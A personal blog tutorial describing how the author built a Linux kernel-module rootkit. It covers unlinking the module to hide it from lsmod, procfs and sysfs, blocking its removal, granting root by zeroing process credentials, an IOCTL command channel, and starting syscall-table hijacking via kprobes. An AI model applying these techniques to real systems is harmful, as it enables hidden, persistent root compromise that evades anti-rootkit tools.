How did I approach making linux LKM rootkit, “reveng_rtkit” ?

READING TIME: 53 min.

GitHub repo: https://github.com/reveng007/reveng_rtkit

Why am I writing this blog?

I just wanted to share my experience with all of you guys/gals, which I learned while creating this LKM based rootkit.

- How I searched linux kernel source code to come up with an idea of which entry point to access (If you don’t know entry point please, bare with me, I will late you know).

- How I implemented security concepts along with developing mindset.

- How I applied same concepts that was in market previously, in a different manner, so that my rootkit can bypass antirootkits (till now, it can bypass infamous rkhunter antirootkit).

And yes! ofcourse, I have taken help from other resourses like blog posts, YT videos, websites, githubs, etc.

I am just sharing all those techniques, xps (aquired while doing this project) and resourses, in order to avoid all those overhead pains of finding out those appropriate concepts/ snippets, related to this project, from all over the internet world, making things become easy as well as clear to you.

This blog will be pretty big, as I have documented all the informations that I have gathered in the three month period of making this project as well as this blog post. So, our journey will be pretty long. Let’s buckle up our seat belts! and dive right in the world of LKM 😉.

NOTE: If you(viewers) have spotted anything erroneous or something which should be made correct, haven’t documented correctly or haven’t credited someone’s work properly, please don’t hesitate to reach out to me via those social media handles listed at the end of this file.

Why did I wanted to make this project in the first place?

Last month, I was just reading about Linux Kernel from a famous book called, “Understanding Linux Kernel”. I was reading but not quite getting all those concepts clearly. So,just like what all programmers say, “If you are not getting any concept well enough, try to code it.” There is no such quote out there in the market lol!, I just made it up, but you get the idea, right?

While reading and researching those topics, I found out about Linux kernel Module, device drivers. Actually, I watched LiveOverflow where I was introduced to Linux Device Driver via this website: LDD3. I saw that Linux kernel code is full of circular doubly-linked list structures to reduce the amount of duplicated code. But I was totally noob with linked list. I followed this YT video to know the concept of it and geeksforgeeks for knowing how to code simple linked lists. According to me, these would be enough for understanding all those linked lists present in linux kernel.

While doing this, side by side, I was also doing linux function hooking(user mode). From there, it struck me that when it comes to hooking in kernel, then syscall (aka System call) is the one. From there, I started researching about Syscalls and syscall interception and hooking. Then it again gave me a vision that if we can intercept normal syscall and hook them with our very own custom made syscall, we can easily manipulate the linux kernel, just like the concept of User Mode functional hooking. Manipulating Linux Kernel (or kernel of any OS) can be done by one specfic kind of malware, Rootkit !!

And as it is related to manipulating linux kernel workings, I threw spotlight over Linux kernel based rootkit (aka Linux Loadable Kernel Module / LKM based rootkit).

NOTE: Those things which are not present online, or some concept which I want to discuss in my very own language, would be discussed in this blog, else I would be sharing links, using which I learned myself.

Parts:

- Part1: Basics regrading LKM creation



- Part2: Hiding LKM from lsmod, /proc/modules file, /proc/kallsyms file and /sys/module/[THIS_MODULE]/ directory

- Part3: Revealing LKM from lsmod, /proc/modules file, /proc/kallsyms file and /sys/module/[THIS_MODULE]/ directory according to our will

- Part4: Protecting LKM from from being rmmod’ed (or unremovable)

- Part5: Making LKM removable from kernel (Incase needed)

- Part6: Providing rootshell to the attacker

- Part7: Interracting with LKM (which is present in kernel) from Userspace

Part1: Basics regrading LKM creation:

- LKM creation: I followed thegeekstuff and pentesteracademy’s github-001

- Information about

print in kernel(aka printk): kernel.org and pentesteracademy’s github-002

So, if you have followed those links throughly, I think you are good to go.! We created a LKM which can be run in kernel (we will only use KERN_INFO/pr_info, we won’t be using KERN_ALERT and KERN_EMERG, etc. in our rootkit LKM ):

NOTE:

To follow this blog accurately (i.e. with same linux kernel version:

5.11.0-49-generic), you have to install custom Linux kernel on your own.

Otherwise, you can follow this blog with ease, if your linux kernel version is greater than 5.7.

This is actually the "hello world" code offered by pentester academy.

Preety much like this, right?

So, we inserted that LKM into kernel, but how can we see it?

There are several methods to see inserted module name in kernel but at first I will show the traditional way of seeing it.

$ lsmod

Other three methods are:

/proc/modulesfile (procfs)- It is actually a virtual filesystem resides in RAM which shows all User as well as Kernel mode running processes to User mode side users.

- It is actually a virtual filesystem resides in RAM which shows all User as well as Kernel mode running processes to User mode side users.

/proc/kallsymsfile (procfs)- Extracts and stores all the non-stack/dynamically loaded kernel modules symbols and builds a data blob that can be linked into that kernel for use by debuggers.

- In other words, it has the whole kernel mapping in one place.

- This means, this file will also store symbols from our already loaded rootkit LKM.

/sys/module/[THIS_MODULE]/directory (sysfs)- It is also a virtual filesystem resides in RAM.

- The only difference between sysfs and procfs is the mapping capability of sysfs.

- It maps kernel subsystem, device drivers in their hierarchical order.

- Each entry in

/sysis represented by kobject structure. Each module has its own kobject.

So, if we assume our hello world LKM as rootkit, we have to hide it from these four areas, right?

Else, if it is visible, it would be easily be seen by Admins., which would make them alert.

NOTE:

fs => file system

So, let’s hide it…

Part2: Hiding LKM from lsmod, /proc/modules file, /proc/kallsyms file and /sys/module/[THIS_MODULE]/ directory:

We can eradicate first three problems by simply deleting our rootkit module from that structure which is responsible for storing it as a LKM.

Before starting the Coding portion, I just want to share one resource with you all. In LKM programming, we all know that we have to use inbuilt linux kernel functions, right? But how to search for those functions in internet? There is no online Linux Kernel function documentation present out there in public. You can get few help, if someone individual have written some blog/ posted any query relating to Linux Kernel Programming. Apart from that, there is no other documentations present in web, unlike WinAPI targeting Windows. To mitigate that issue, developers created this website: elixir.bootlin which hosts Linux kernel source codes. This would help programmers to search specific program functions or go through source code of certain kernel modules without any headache. There are also other websites like this, lxr.sourceforge.io, gnu.org and oracle.github.io, but we gonna use this: elixir.bootlin, as found it more handy.

The way to use elixir.bootlin:

You can also use linux local source code which comes prepackaged with very linux distribution. To access those source code, jump move to /lib/modules/<kernel version>/build/include/ directory. To search through those would be quite hectic, rather following elixir.bootlin would be my suggesion.

A) Targeting “lsmod”, “/proc/modules” file, and “/proc/kallsyms” file

Function name, where it is implemented in my project: proc_lsmod_hide_rootkit()

In header file named “module.h”, structure named, struct module is present, in which there is a member named, list (struct list_head list) is defined, which is actually responsible for storing all list of loaded LKMs.

We will be deleting our rootkit module from list right? Here, THIS_MODULE is acting as a pointer to a “module structure”. Our rootkit module will be represented by THIS_MODULE.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/module.h

// elixir.bootlin: pattern: module

struct module {

...

/* Member of list of modules */

struct list_head list;

...

};

struct list_head can be found in header file named “list.h”.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/list.h

// elixir.bootlin: pattern: list

struct list_head {

struct list_head *next, *prev;

};

We’re gonna delete our rootkit LKM using list_del(), which is present in the very same header file.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/list.h

// elixir.bootlin: pattern: list

/**

* list_del - deletes entry from list.

* @entry: the element to delete from the list.

* Note: list_empty() on entry does not return true after this, the entry is

* in an undefined state.

*/

static inline void list_del(struct list_head *entry)

{

__list_del_entry(entry);

entry->next = LIST_POISON1;

entry->prev = LIST_POISON2;

}

So,

// parameter to be inputed to list_del():

&THIS_MODULE->list

image:

Now we can hide our rootkit LKM from

lsmodcommand,/proc/modulesfile (procfs) and/proc/kallsymsfile (procfs) !

B) Targeting /sys/modules directory

Function name, where it is implemented in my project: sys_module_hide_rootkit()

Then,

What about “/sys/module/[THIS_MODULE]/” directory ?

I searched “kobject” pattern in “/lib/modules/5.11.0-49-generic/build/include/linux/module.h” path and I got the structure named, “module_kobject”

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/module.h

// elixir.bootlin: pattern: kobject

struct module {

...

/* Sysfs stuff. */

struct module_kobject mkobj;

struct module_attribute *modinfo_attrs;

const char *version;

const char *srcversion;

struct kobject *holders_dir;

...

};

We can see this very portion of structure named module is responsible for /* Sysfs stuff. */.

So, we became sure “module_kobject” can be the one.

I searched again but now with “module_kobject” pattern in the same path, to see where is this structure used. Fortunately, that very part is documented well enough to save me (=n00b) from eyeballing all around the gigantic “module.h” file. Although there is no guarantee that I would have become sure that “module_kobject” gonna be the main point of attraction even after searching through the whole file in absence of documentation.

So, thanks to Kernel Developers!!!.

Anyways…

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/module.h

// elixir.bootlin: pattern: module_kobject

struct module_kobject {

struct kobject kobj;

struct module *mod;

struct kobject *drivers_dir;

struct module_param_attrs *mp;

struct completion *kobj_completion;

} __randomize_layout;

So now, we can see that “module_kobject” has member named “struct kobject kobj”.

Lets find out kobject structure.

It is present in “/lib/modules/5.11.0-49-generic/build/include/linux/kobject.h” path.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/kobject.h

// elixir.bootlin: pattern: kobject

struct kobject {

...

struct list_head entry;

...

};

struct list_head can be found in header file named “list.h”.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/list.h

// elixir.bootlin: pattern: list_head

struct list_head {

struct list_head *next, *prev;

};

Again the same case, just like procfs and lsmod scenario. We will simply delete the kobject mapping of our rootkit module from that structure which is responsible for storing it as a LKM kobject.

In header file named “kobject.h”, structure named, struct kobject is present, in which there is a member named, entry (struct list_head entry) is defined, which is actually responsible for storing kobject mapping caused due to our loaded rootkit LKM.

We’re gonna delete 2 things:

a) Delete our rootkit LKM from /sys/module/ directory with the help of kobject_del().

But what will be our parameter value?

We will be deleting our module right? It will be expressed by THIS_MODULE. So we will deleting THIS_MODULE in such a way that kobject related to it also gets deleted.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/kobject.h

// elixir.bootlin: pattern: kobject_del

extern void kobject_del(struct kobject *kobj);

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/module.h

// elixir.bootlin: pattern: module

struct module {

...

/* Sysfs stuff. */

struct module_kobject mkobj;

...

};

//pwd: /lib/modules/5.11.0-49-generic/build/include/linux/module.h

// elixir.bootlin: pattern: module_kobject

struct module_kobject {

struct kobject kobj;

struct module *mod;

struct kobject *drivers_dir;

struct module_param_attrs *mp;

struct completion *kobj_completion;

} __randomize_layout;

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/kobject.h

// elixir.bootlin: pattern: kobject

struct kobject {

const char *name;

struct list_head entry;

struct kobject *parent;

struct kset *kset;

struct kobj_type *ktype;

struct kernfs_node *sd; /* sysfs directory entry */

struct kref kref;

#ifdef CONFIG_DEBUG_KOBJECT_RELEASE

struct delayed_work release;

#endif

unsigned int state_initialized:1;

unsigned int state_in_sysfs:1;

unsigned int state_add_uevent_sent:1;

unsigned int state_remove_uevent_sent:1;

unsigned int uevent_suppress:1;

};

// parameter to be inputed to kobject_del():

&THIS_MODULE->mkobj.kobj

b) Delete the kobject, which is mapped by our rootkit LKM from “entry” list using list_del(). We will be using the same list_del() function that we used before to delete our rootkit LKM from lsmod command, /proc/modules file (procfs) and /proc/kallsyms file (procfs), but this time with different parameter value. [source: page-6-last-paragraph].

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/kobject.h

// elixir.bootlin: pattern: entry

struct kobject {

...

struct list_head entry;

...

};

//parameter to be inputed to list_del() in this scenario:

/*

* 1. THIS_MODULE

* 2. mkobj

* 3. kobj

* 4. entry

*/

&THIS_MODULE->mkobj.kobj.entry

1st three, (1,2,3) are just the same as previous case. Just adding entry in this context.

Now we can hide our rootkit LKM from

/sys/module/directory (LKM logging directory) !

But there is a problem to use this function. We cannot re-enable our LKM rootkit to show mode again, i.e., we can’t rmmod the rootkit according to our will. The only way left is rebooting the whole machine. link: reveng_rtkit repo. I will explain it later in this blog.

Part3: Revealing LKM from lsmod, /proc/modules file, /proc/kallsyms file and /sys/module/[THIS_MODULE]/ directory according to our will:

We have to have our rootkit to be revealed at some point or the other, otherwise we can’t rmmod or rookit out from kernel. Revealing rootkit means to add the object and kobject related to our LKM module the main list of struct/linkedlist. If, We don’t add our rootkit module back to the responsible linkedlist, kernel can’t trace our module, and hence it can’t rmmod it. If you go through this blog till the end, you wil get my point.

Actually, the purpose of revealing our LKM rootkit is to rmmod the rootkit out of the kernel. We can see it as somewhat of a kill switch button!!!.

A) Targeting “lsmod”, “/proc/modules” file, and “/proc/kallsyms” file:

Function name, where it is implemented in my project: proc_lsmod_show_rootkit()

- In

proc_lsmod_show_rootkit(), our rootkit module is just added back to main list of modules, where it was previously. - We will actually store the location of the previously loaded LKM so that we can add our loaded rootkit LKM just after that particular stored location, later according to our need. This also helps to preserve the Serial order of our rootkit LKM to avoid suspicion.

For adding our loaded rootkit LKM back to the main module linked list:

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/list.h

// elixir.bootlin: pattern: list_add

/**

* list_add - add a new entry

* @new: new entry to be added

* @head: list head to add it after

*

* Insert a new entry after the specified head.

* This is good for implementing stacks.

*/

static inline void list_add(struct list_head *new, struct list_head *head)

{

__list_add(new, head, head->next);

}

B) Targeting “/sys/module/” directory:

Function name, where it is implemented in my project: sys_module_show_rootkit()

I have told you guys/gals earlier in my README.md file that I haven’t used tidy(), sys_module_hide_rootkit() and sys_module_show_rootkit(). Now, I will be discussing about the reasons behind that decision.

Under the title, Part2: Hiding LKM from lsmod, /proc/modules file, /proc/kallsyms file and /sys/module/[THIS_MODULE]/ directory in the last para of Targeting /sys/module/ directory, I have told that we can’t re-add our rootkit’s entry point to the responsible linkedlist once we have removed that particular kernel object of our rootkit LKM.

I will only be explaining the core part related to “/sys/module/” here, the IOCTL portion is discussed in the later portion of the blog.

According to Page: 7 theswissbay.pdf, the tidy() function is used to do some “cleanups”, i.e., setting some pointers to NULL.

If we don’t set some pointers to NULL, we can cause Oops during unloading rootkit. This is because, during unloading a module, Kernel will delete entry in /sys/module directory for that module. As we have already deleted that entry, kernel can’t find that specific entry for our LKM module in /sys/module directory to delete it, therefore kernel can’t unload our rootkit LKM.

In this case, tidy() function is not used.

It is the tidy() function, that I have used: Page: 15 theswissbay.pdf

I have implemented the tidy() in the entry function my rtkit.c file (rootkit_init()). Just uncomment tidy() from line:111 and line:294.

Then also, I got the same result.

I was searching for other ways, like using any function related to kobject. I found out kobject_add(), which I have implemented in sys_module_show_rootkit(). Then also I found no result.

This the reason why I have added this NOTE in the README.md file of the reveng_rtkit repo.

If you viewers have any idea of how to hide our LKM from /sys/module/ without creating any discrepancies, in order to deceive usermode programs, please let me know. If I get any other method to get away with this very scenario, I will be updating my LKM rootkit as well as this blog based on that.

Part4: Protecting LKM from from being rmmod’ed (or unremovable):

Function name, where it is implemented in my project: protect_rootkit()

I took this concept from nurupo’s repo named: rootkit. We will be using try_module_get() kernel function from module.h library in order to protect our LKM rootkit from being rmmod’ed.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/module.h

// elixir.bootlin: pattern: try_module_get

/* This is the Right Way to get a module: if it fails, it's being removed,

* so pretend it's not there. */

extern bool try_module_get(struct module *module);

Part5: Making LKM removable from kernel (Incase needed):

Function name, where it is implemented in my project: remove_rootkit()

I also took this concept from nurupo’s repo named: rootkit. We will be using module_put() kernel function from module.h library in order to protect our LKM rootkit from being rmmod’ed.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/module.h

// elixir.bootlin: pattern: module_put

extern void module_put(struct module *module);

Part6: Providing rootshell to the attacker:

Function name, where it is implemented in my project: set_root().

I took this mechanism from xcellerator-changing-credentials blog post. I haven’t followed the whole portion present under the changing-credentials title of the xcellerator blog post, I only followed the core part of it.

So, according to Torvald’s documentation, to alter the current process’s credentials, a function should first prepare a new set of credentials by calling:

struct cred *prepare_creds(void);

and

When the credential set is ready, it should be committed to the current process by calling:

int commit_creds(struct cred *new);

So, this implies that we have to work with cred struct, right?

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/cred.h

// elixir.bootlin: pattern: cred

struct cred {

...

kuid_t uid; // real UID of the task

kgid_t gid; // real GID of the task

kuid_t suid; // saved UID of the task

kgid_t sgid; // saved GID of the task

kuid_t euid; // effective UID of the task

kgid_t egid; // effective GID of the task

kuid_t fsuid; // UID for VFS ops

kgid_t fsgid; // GID for VFS ops

...

};

...

extern struct cred *prepare_creds(void);

...

extern int commit_creds(struct cred *);

We will set all the members of cred struct to zero (=0) to get root shell.

If you now go and check out my code portion, you will understand the scenario.

Part7: Interracting with LKM in kernel from Userspace:

Till now, We all came to know how to do stuff in kernel using LKM rootkit. But how to control the LKM rootkit? how to send command to the rootkit via userspace?



According to my knowledge, it can be done in 2 ways:

A) IOCTL(Input Output ConTroL) method

B) Syscall Interception/ Hijacking method

I tried my level best to demonstrate both the type of working from my rootkit’s perspective in a diagrammatic workflow.

A) IOCTL(Input Output ConTroL) method:

File name, where it is implemented in my project: reveng_rtkit.c.

A brilliant resource related to the theory behind IOCTL is present here: sysprog21.github.io-talking-to-device-files-1st_4_paragraphs.

To perform IOCTL, we need two set of C code:

a) LKM with IOCTL features(or Device Driver)

b) Usermode C code, in order to communicate with the target LKM.

Basically, a usermode application will be created to communicate with LKM in kernel via a character device file, which will already be registered by our LKM rootkit.

As, Usermode application will only send command to LKM in kernel, it will only perform IOCTL write to the already registered Character Device file

#define WR_VALUE _IOW('a','a',int32_t*)

...

...

...

ioctl(fd, WR_VALUE, (char*) str);

and the LKM will perform IOCTL read from the registered Character Device file to read the command and compare those commands with the hardcoded commands which are present in LKM, if those commands satisfies the condition, LKM will show output/message on the Kernel Log.

I also included the IOCTL write feature to the LKM so that if we (attacker) wants to change/ append some value to the registered Character Device file present in /dev directory named, etx_device externally, we will get to see the notification message being logged in the Kernel Log.

This LKM will also act as a Device Driver to handle /dev/etx_device Device file, source-1st_para.

The IOCTL portion that is used in my project is taken from Embetronicx github repo.

It wasn’t possible for me to choke out the whole code snippets related to IOCTL to a single place in order to make it easy for the viewers to understand. It will be upon the viewers to look at the code and compare that with the above mentioned link.

NOTE:

Every Console has log level called as the Console log level.

Any message with a log level number lesser than the Console log level gets displayed on the Console.

Eg:

Log level < Console log level

=> log level gets displayed on the console

Other messages with log level >= Console log level, are logged in the kernel log, which can be looked into using command “dmesg”.

The Console log level can be found by:

OR,

For more information about Linux Log level: visit-linuxconfig.org.

Let’s discuss the IOCTL method in LKM bit by bit:

a) Use cases of the libraries that were used for IOCTL purposes:

#include <linux/fs.h> /* Related to file structure */

#include <linux/cdev.h> /* Character device related stuff */

#include <linux/device.h> /* device_create() and device_destroy() */

#include <linux/device/class.h> /* class_create() and class_destroy() */

#include <linux/uaccess.h> /* copy_to_user() and copy_from_user() */

#include <linux/ioctl.h> /* IOCTL operation */

Other libraries that were mentioned in Embetronicx github repo relating to IOCTL, is not needed according to my knowledge acquired after creating the reveng_rtkit project.\

NOTE:

If any viewers see, using those omitted libraries are essential, please let me know!

b) For reading and writing into device files:

#define WR_VALUE _IOW('a','a',int32_t*)

#define RD_VALUE _IOR('a','b',int32_t*)

Format of writing macro to manipulate device file: #define “IOCTL Type” _IO(num1, num2, argument type), source.

c) In order to read commands from registered Character Device Driver (i.e. commands which are stored inside Character Device Driver from Userspace), I created an array named value with size of MAX_LIMIT(=20) to store it and be compared against those provided/hardcoded commands present in the rootkit.

// For size of array

#define MAX_LIMIT 20

// To copy value from userspace

char value[MAX_LIMIT];

// =========================== Available Commands =======================

static char rootkit_hide[] = "hide"; // command to hide rootkit => In this mode, in no way this rootkit be removable => rootkit_remove will not work

static char rootkit_show[] = "show"; // command to unhide rootkit => In this mode, rootkit_protect and rootkit_remove will work effectively

static char rootkit_protect[] = "protect"; // command to make rootkit unremovable (even if it can be seen in usermode).

static char rootkit_remove[] = "remove"; // command to make rootkit removable

static char process[] = "process"; // command to hide/unhide running process/implant

static char root[] = "root"; // command to get root shell

The array named value will be checked against these above mentioned commands, to perform specific tasks.

// ======= This function will be called when somebody write IOCTL on the Device file =====

static long etx_ioctl(struct file *file, unsigned int cmd, unsigned long arg)

{

switch(cmd) {

case WR_VALUE:

/*

* copy_from_user():

* - a direct read from the userspace address and write to the kernelspace address

* Or, Copy data from User space to Kernel Space

*/

if( copy_from_user(value ,(int32_t*) arg, MAX_LIMIT) )

{

pr_err("Data Write : Err!\n");

}

pr_info(" Value got from device file= %s\n", value);

...

...

}

}

I’m skipping all those string comparisons present after this snippet, as it is pretty much an easy thing to understand, same as C programming in Usermode.

d) Registering and Unregistering the Character Device:

If you follow my project repo, you can get the concept of registering, initializing and unregistering the character device file.

Just declare and intialize these variables, first:

// Needed for creating/registering and adding Character device to system

dev_t dev = 0;

static struct class *dev_class;

static struct cdev etx_cdev;

e) What about struct file_operations?

In my repo, this portion is also well documented.

This structure is actually essential for interracting with Device Files by Device Drivers.

static struct file_operations fops =

{

.owner = THIS_MODULE,

.read = etx_read,

.write = etx_write,

.open = etx_open,

.unlocked_ioctl = etx_ioctl,

.release = etx_release,

};

I then made functions named:

etx_read, it will be triggered when somebody tries to read the Character Device file.

etx_write, it will be triggered when somebody tries to write into the Character Device file.

etx_open, it will be triggered when we open the Character Device file.

etx_release, it will be triggered when we close the Character Device file.

etx_ioctl, it will be triggered when somebody performs IOCTL onto the Character Device file.

It was all to know about IOCTL in Kernelmode, now let’s jump to the Usermode IOCTL method. After knowing the details of Kernelmode IOCTL, Usermode IOCTL will be easy.

The code is present in here. I followed Embetronicx github repo. I don’t think this code needs that much of explanation to explain it’s working, it’s pretty much self-explanatory.

NOTE:

I heardly found any rootkit utilizing IOCTL mechanism in them, those which I found are honestly, out of my grasp, so I thought that I should give it a go and thus, implemented one in my rootkit despite keeping the ultimate goal the same as other public rootkits.

B) Syscall Interception/ Hijacking method:

If you are new to the field of systemcall, you can read this intro blog on linux syscalls.

So, I think now you have a little bit of understanding of what systemcall is, right?

We will use, rather misuse systemcall to communicate between usermode and kernel mode and grab our ultimate cookie 🍪. This is the main/common thing for which a LKM based rootkit is famous for. There are many methods to perform Syscall interception in Linux.

I followed this blog: foxtrot-sq.medium.com/linux-rootkits-multiple-ways-to-hook-syscall to know all the available linux syscall interception techniques.

I implemented the Syscall table hijacking technique. Personally, I liked the sys_close syscall function technique but the sys_close syscall function is not exported any more since kernel version: 4.17.0(Source: sys_close), so discarded.

I found another blog: infosecwriteups.com/linux-kernel-module-rootkit-syscall-table-hijacking on different types of Syscall table hijacking techniques that are available in the market.

I liked the kallsyms_lookup_name() Syscall table hijacking technique as it is an easy to go solution to perform hooking.

But, there is a caveat!

This function is not exported anymore by default from kernel versions: 5.7.0 onwards,[Source: xcellerator]. We have to make some tweaks to get around this. I will be explaining that soon. Just like kallsyms_lookup_name symbol, sys_call_table is also not exported, actually to prevent misuse that we are targeting to make.

I’m dividing all those steps from getting the address of syscall table to hooking individual syscalls pointwise which are discussed in the aforementioned blog post.



Step1: Finding the address of the syscall table, which is represented by sys_call_table symbol.

So, what the heck is syscall table?

It is actually a table which maps linux syscalls to their corresponding syscall ids which are mapped with their corresponding kernel address.

It is somewhat like this.

We can see the address of syscall table from /proc/kallsyms file as sys_call_table is a dynamically loaded kernel modules symbol (remember this file? if not, please revisit: link ).

Why can we see it now, even before loading our module?

=> Very simple, it is already in use by other kernel modules of linux.

NOTE:

As all the dynamically loaded kernel module symbols are stored in

"/proc/kallsyms" file belongs to kernel mode, the executing code

from usermode has no ability to directly access hardware or

reference memory. So, use `sudo` or root user to access the

"/proc/kallsyms" file.

Now, I think, you can get the idea why I have choosen kallsyms_lookup_name() Syscall table hijacking technique over others. This is because kallsyms_lookup_name() function will find out the address of the syscall table from /proc/kallsyms file and we can also cross-check the result generated by our code with the actual address as shown by /proc/kallsyms file.

Yeah!!! both will basically do the same thing, one is via bash script and other via LKM, but there is always a different level of satisfaction after coding a kernel program correctly 😉

We will get the address of syscall table via kallsyms_lookup_name() Syscall table hijacking technique, as I mentioned it before.

So now comes the time to show the trick, right?

The trick is basically, we would make our own custom made kallsyms_lookup_name() function using kprobes.

According to this blog: ish-ar.io/kprobes-in-a-nutshell:

kprobe can be used to dynamically break into kernel routine and collect debugging information, i.e. via dynamically loaded kernel module symbols.

// pwd: /lib/modules/5.11.0-49-generic/build/include/linux/kprobes.h

// https://elixir.bootlin.com/linux/v5.11/source/include/linux/kprobes.h#L62

struct kprobe {

...

/* location of the probe point */

kprobe_opcode_t *addr;

/* Allow user to indicate symbol name of the probe point */

const char *symbol_name;

...

};

We gonna need this two functions, one to set the function name, in this case, kallsyms_lookup_name() function and other to get the address of the probe point, i.e., the address of kallsyms_lookup_name symbol and eventually, the address of sys_call_table.

Lets make our code to retrieve the address of the sys_call_table….

a) Adding necessary libraries.

#include <linux/init.h> /* Needed for the macros */

#include <linux/module.h> /* Needed by all modules */

#include <linux/kernel.h> /* Needed for printing log level messages */

#include <linux/kprobes.h>

b) Setting which dynamic kernel symbol to find by utilizing the kprobe structure that I discussed earlier.

static struct kprobe kp = {

.symbol_name = "kallsyms_lookup_name"

};

c) The main operation will take place in the entry function.

For storing address of sys_call_table

unsigned long *syscall_table;

As kallsyms function is not exported anymore by default, we are creating our own custom made function to get the address of the original kallsyms_lookup_name.

/* // Lookup the address for a symbol. Returns 0 if not found.

* unsigned long kallsyms_lookup_name(const char *name);

*/

